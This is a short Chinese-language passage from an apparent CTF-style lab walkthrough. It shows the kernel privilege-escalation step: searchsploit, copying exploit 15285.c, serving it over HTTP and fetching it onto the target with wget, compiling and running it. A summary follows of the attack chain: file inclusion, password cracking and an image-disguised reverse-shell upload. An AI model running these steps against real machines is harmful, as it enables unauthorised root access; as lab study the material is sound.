
脏牛提权
kali
searchsploit 2.6.35
cp /usr/share/exploitdb/exploits/linux/local/15285.c ./
python -m SimpleHTTPServer 5555
靶机
cd /tmp
wget http://192.168.31.64:5555/15285.c
gcc 15285.c -o 15285
chmod 777 15285
./15285 -s

拿到flag
总结
1.信息收集
端口发现21,22,80和8011
80发现了web端,但是需要用户名和密文密码,由于作者首页提示还在网站还在写,在80的备份html文件中发现了用户名和密码
8011发现多个api,只有文件包含api可以使用,使用文件包含api查看linux的账户
2.web权限
爆破密文密码,登录80
3.shell权限
拿到web后,可以上传图片马,上传一个图片反弹shell马,拿到shell
4.权限维持
无
5.提权
用脏牛漏洞进行提权
本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!